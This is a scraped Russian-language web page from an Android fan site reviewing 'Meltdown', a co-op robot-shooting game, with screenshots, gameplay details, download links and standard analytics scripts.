href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Meltdown – уничтожение роботов</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1307</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify"><strong>Новая игра Meltdown относится к интереснейшему жанру аркад-стрелялок, где вам и вашему героя предстоит нелегкая миссия по уничтожению сил врага в одиночку.</strong> Отличная графика и прорисовка элементов помогут по-новому ощутить дух войны. Ваш персонаж относится к спецподразделению космического десанта и его отправляют на космические платформы, где ему необходимо сражаться с роботами, которые наделены искусственным интеллектом и умеют не плохо таки сражаться.<span id="more-24742"></span></p><p style="text-align: justify"> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2.jpg"><img class="alignnone size-full wp-image-24744" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2.jpg" /><noscript><img class="alignnone size-full wp-image-24744" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-2-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3.jpg"><img class="alignnone size-full wp-image-24745" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3.jpg" /><noscript><img class="alignnone size-full wp-image-24745" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-3-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4.jpg"><img class="alignnone size-full wp-image-24746" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4.jpg" /><noscript><img class="alignnone size-full wp-image-24746" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-4-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5.jpg"><img class="alignnone size-full wp-image-24747" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5.jpg" /><noscript><img class="alignnone size-full wp-image-24747" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-5-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify">Кстати, все роботы имеют собственные уникальные особенности и наборы атак: одни будут стараться обжечь вас огнем, другие расстрелять из пулеметов и закидать бомбами, так что будьте предельно внимательны. Вам предстоит пройти три десятка автоматически генерируемых уровней, которые не похожи друг на друга. Развивайте своего воина в соответствии с одним из классов: медик, инженер или солдат. Следите за наличием патронов и не упустите шанс найти новое оружие.</p><p style="text-align: justify"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6.jpg"><img class="alignnone size-full wp-image-24748" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6.jpg" /><noscript><img class="alignnone size-full wp-image-24748" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-6-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7.jpg"><img class="alignnone size-full wp-image-24749" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7.jpg" /><noscript><img class="alignnone size-full wp-image-24749" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-7-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8.jpg"><img class="alignnone size-full wp-image-24750" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8.jpg" /><noscript><img class="alignnone size-full wp-image-24750" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-8-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9.jpg"><img class="alignnone size-full wp-image-24751" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9.jpg" /><noscript><img class="alignnone size-full wp-image-24751" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-9-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10.jpg"><img class="alignnone size-full wp-image-24752" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10.jpg" /><noscript><img class="alignnone size-full wp-image-24752" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-10-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11.jpg"><img class="alignnone size-full wp-image-24753" alt="Уничтожаем роботов в шутере Meltdown для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11.jpg" /><noscript><img class="alignnone size-full wp-image-24753" alt="Уничтожаем роботов в шутере Meltdown для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/12/Meltdown-11-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify">В Meltdown имеется возможность объединенной игры с ещё тремя игроками.</p><p><a href="https://play.google.com/store/apps/details?id=com.bulkypix.supahtroop&amp;hl=ru" target="_blank">Play Google</a> | <a href="https://www.dropbox.com/s/591vvzoh21frn6k/Meltdown_1.35.apk" target="_blank">Ссылка</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="24742" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133476 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128739 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98427 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"24742","nonce":"e958ba247b","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=03d3d80245&redirect_to=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/"},"post":{"id":24742,"permalink":"https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/meltdown-unichtozhenie-robotov\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fmeltdown-unichtozhenie-robotov%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e 